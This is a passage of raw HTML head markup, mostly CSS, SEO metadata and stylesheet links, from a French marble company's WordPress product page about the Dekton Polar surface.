.elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-28938 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-28938 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-28938 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-28938 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-28938 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28938 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28938 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28938 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28938 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-28938 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28938 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28938 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-28938 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28938 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-28938 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-28938 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-28938 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-28938 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28938 .elementor-element.elementor-element-1581d6{width:80%}.elementor-28938 .elementor-element.elementor-element-4761afb{width:16.46%}.elementor-28938 .elementor-element.elementor-element-c6c5fa8{width:40.078%}.elementor-28938 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-28938 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-28938 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-28938 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-28938 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-28938 .elementor-element.elementor-element-74acd408{width:75%}.elementor-28938 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28938 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.anjoumarbre.fr/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dekton Polar - Anjou Marbre</title>
	<meta name="description" content="Dekton Polar &quot;Envie d&#039;un intérieur marbré ? Nous proposons différentes prestations afin de répondre à chacune de vos attentes." />
	<link rel="canonical" href="https://www.anjoumarbre.fr/dekton-polar/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dekton Polar - Anjou Marbre" />
	<meta property="og:description" content="Dekton Polar &quot;Envie d&#039;un intérieur marbré ? Nous proposons différentes prestations afin de répondre à chacune de vos attentes." />
	<meta property="og:url" content="https://www.anjoumarbre.fr/dekton-polar/" />
	<meta property="og:site_name" content="Anjou Marbre" />
	<meta property="article:publisher" content="https://www.facebook.com/anjoumarbre" />
	<meta property="article:published_time" content="2024-07-16T15:41:39+00:00" />
	<meta property="article:modified_time" content="2024-07-17T12:29:18+00:00" />
	<meta property="og:image" content="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" />
	<meta name="author" content="Administrateur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Administrateur" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"TechArticle","@id":"https://www.anjoumarbre.fr/dekton-polar/#article","isPartOf":{"@id":"https://www.anjoumarbre.fr/dekton-polar/"},"author":{"name":"Administrateur","@id":"https://www.anjoumarbre.fr/#/schema/person/775c5b31f3568dfb1297ded8fe2a1506"},"headline":"Dekton Polar","datePublished":"2024-07-16T15:41:39+00:00","dateModified":"2024-07-17T12:29:18+00:00","mainEntityOfPage":{"@id":"https://www.anjoumarbre.fr/dekton-polar/"},"wordCount":232,"commentCount":0,"publisher":{"@id":"https://www.anjoumarbre.fr/#organization"},"image":{"@id":"https://www.anjoumarbre.fr/dekton-polar/#primaryimage"},"thumbnailUrl":"https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg","keywords":["dekton","Polar"],"articleSection":["Dekton"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.anjoumarbre.fr/dekton-polar/#respond"]}]},{"@type":"WebPage","@id":"https://www.anjoumarbre.fr/dekton-polar/","url":"https://www.anjoumarbre.fr/dekton-polar/","name":"Dekton Polar - Anjou Marbre","isPartOf":{"@id":"https://www.anjoumarbre.fr/#website"},"primaryImageOfPage":{"@id":"https://www.anjoumarbre.fr/dekton-polar/#primaryimage"},"image":{"@id":"https://www.anjoumarbre.fr/dekton-polar/#primaryimage"},"thumbnailUrl":"https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg","datePublished":"2024-07-16T15:41:39+00:00","dateModified":"2024-07-17T12:29:18+00:00","description":"Dekton Polar \"Envie d'un intérieur marbré ? Nous proposons différentes prestations afin de répondre à chacune de vos attentes.","breadcrumb":{"@id":"https://www.anjoumarbre.fr/dekton-polar/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.anjoumarbre.fr/dekton-polar/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.anjoumarbre.fr/dekton-polar/#primaryimage","url":"https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg","contentUrl":"https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg","width":277,"height":191},{"@type":"BreadcrumbList","@id":"https://www.anjoumarbre.fr/dekton-polar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.anjoumarbre.fr/"},{"@type":"ListItem","position":2,"name":"Dekton Polar"}]},{"@type":"WebSite","@id":"https://www.anjoumarbre.fr/#website","url":"https://www.anjoumarbre.fr/","name":"Anjou Marbre","description":"Artisan Marbrier Décorateur","publisher":{"@id":"https://www.anjoumarbre.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anjoumarbre.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.anjoumarbre.fr/#organization","name":"Anjou Marbre","url":"https://www.anjoumarbre.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.anjoumarbre.fr/#/schema/logo/image/","url":"https://www.anjoumarbre.fr/wp-content/uploads/2024/03/Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE.png","contentUrl":"https://www.anjoumarbre.fr/wp-content/uploads/2024/03/Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE.png","width":1713,"height":1713,"caption":"Anjou Marbre"},"image":{"@id":"https://www.anjoumarbre.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/anjoumarbre","https://www.instagram.com/anjoumarbre/","https://www.youtube.com/channel/UC6exC8z13DnVc5KDx_E3s5Q","https://www.linkedin.com/company/anjou-marbre"]},{"@type":"Person","@id":"https://www.anjoumarbre.fr/#/schema/person/775c5b31f3568dfb1297ded8fe2a1506","name":"Administrateur","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.anjoumarbre.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c01332af775f75ca6edbcdf0d5b0012893ad8a0c0043fb3f2f5149854b8bffe0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c01332af775f75ca6edbcdf0d5b0012893ad8a0c0043fb3f2f5149854b8bffe0?s=96&d=mm&r=g","caption":"Administrateur"},"sameAs":["http://wtlfasa.cluster031.hosting.ovh.net"],"url":"https://www.anjoumarbre.fr/author/admin7666/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Flux" href="https://www.anjoumarbre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Flux des commentaires" href="https://www.anjoumarbre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Dekton Polar Flux des commentaires" href="https://www.anjoumarbre.fr/dekton-polar/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script type="rocketlazyloadscript" data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":26192,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anjoumarbre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anjoumarbre.fr%2Fdekton-polar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anjoumarbre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anjoumarbre.fr%2Fdekton-polar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1769076212' media="not all" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wp-mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769076212' media="not all" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.anjoumarbre.fr/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1769076212' media="not all" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769076212' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769076212' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769076212' media="not all" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-frontend-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media="not all" />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) 